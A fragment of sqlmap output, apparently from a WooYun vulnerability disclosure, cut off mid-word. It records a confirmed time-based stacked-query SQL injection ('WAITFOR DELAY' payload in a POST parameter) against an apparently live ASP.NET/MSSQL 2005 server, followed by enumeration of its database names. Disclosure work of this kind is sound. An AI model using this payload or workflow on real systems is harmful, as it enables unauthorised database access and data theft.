 ve
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [
n
sqlmap identified the following injection points with a total of 93 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: B1=1&GongHao=Qijo';WAITFOR DELAY '0:0:5'--&PASSWORD=g00dPa$$w0rD&R1=1
---
[12:38:39] [INFO] testing Microsoft SQL Server
[12:38:39] [WARNING] it is very important not to stress the network adapter during usage of time
ed payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')?
y
[12:39:13] [INFO] confirming Microsoft SQL Server
[12:39:23] [INFO] adjusting time delay to 4 seconds due to good response times
[12:39:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[12:39:23] [INFO] fetching database names
[12:39:23] [INFO] fetching number of databases
[12:39:23] [INFO] retrieved: 8
[12:39:36] [INFO] retrieved: master
[12:41:17] [INFO] retrieved: model
[12:42:48] [INFO] retrieved: msdb
[12:43:54] [INFO] retrieved: ReportServer
[12:47:21] [INFO] retrieved: ReportSer
www.wooyun.org